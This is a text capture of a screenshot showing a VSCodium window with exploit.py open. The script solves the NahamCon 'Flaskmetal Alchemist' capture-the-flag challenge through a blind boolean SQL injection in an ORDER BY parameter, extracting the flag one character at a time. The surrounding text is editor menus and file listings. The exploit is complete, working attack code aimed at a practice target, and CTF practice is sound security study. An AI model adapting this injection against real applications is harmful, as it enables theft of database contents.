 Applications Places System
exploit.py - src - VSCodium
File Edit Selection View Go Run Terminal Help
EXPLORER
app.py
exploit.py
database.py
OPEN EDITORS 2 UNSAVED
app.py
exploit.py
database.py
SRC
app.py
database.py
exploit.py
models.py
seed.py
OUTLINE
TIMELINE
HEXADECIMAL CALCULATOR
2
1 import requests
2 import string
3 from bs4 import BeautifulSoup
4
5 url = 'http://challenge.nahamcon.com:30010/'
6 flag = 'flag{'
7 index = 6
8
9 # Until we've got the whole flag
10 while flag[-1] != '}':
11 for char in list('_' + string.ascii_lowercase + '}'): # Charset
12 # Post data, orderby is the SQLi (blind boolean)
13 data = {"search": "",
14 "order": f"(CASE WHEN (SELECT (SUBSTR(flag, {index}, 1)) from flag ) = '{char}' THEN name
ELSE atomic_number END) DESC--"}
15
16 response = requests.post(url, data=data)
17 # Extract the first value
18 extracted = BeautifulSoup(response.text, features="lxml").td.contents[0]
19
20 # If it's 116 (Livermorium) then condition is false
21 if extracted != '116':
22 flag += char
23 print(flag)
24 index += 1
25 break
26
0 0
Ln 26, Col 1 Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit Prettier
Menu Terminal [Flaskmetal Alchemist ... [Burp Suite Community ... exploit.py - src - VSC...